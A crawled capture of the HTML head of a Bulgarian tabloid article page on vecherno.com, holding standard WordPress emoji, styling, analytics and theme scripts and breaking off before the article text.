

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%8F-%D1%9D-%D0%B2%D0%B8%D0%B6-%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE-%D0%BD%D0%B0-%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0-%D0%B2%D1%81%D0%B5-%D0%B5-%D0%B7%D0%B0%D1%85/
body_size: 99750
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>„Я ѝ виж прането на съседката, все е захабено“ &#8211; Постъпката на мъжа ѝ обаче я накара да се изчерви и замлъкне | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на „Я ѝ виж прането на съседката, все е захабено“ &#8211; Постъпката на мъжа ѝ обаче я накара да се изчерви и замлъкне" href="https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/54979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/" />
<link rel='shortlink' href='https://vecherno.com/?p=54979' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ca8c492055","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"ca8c492055","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="„Я ѝ виж прането на съседката, все е захабено“ &#8211; Постъпката на мъжа ѝ обаче я накара да се изчерви и замлъкне | Vecherno.com" /><meta property="og:description" content="Много е лесно да съдим останалите около нас, без обаче да сме наясно нито с болката, която може да предизвикаме, нито с дадените обстоятелства. Затова&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/11/prane-2.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
